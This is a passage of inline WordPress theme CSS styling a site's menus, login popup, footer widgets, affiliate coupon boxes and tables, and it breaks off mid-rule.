ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container 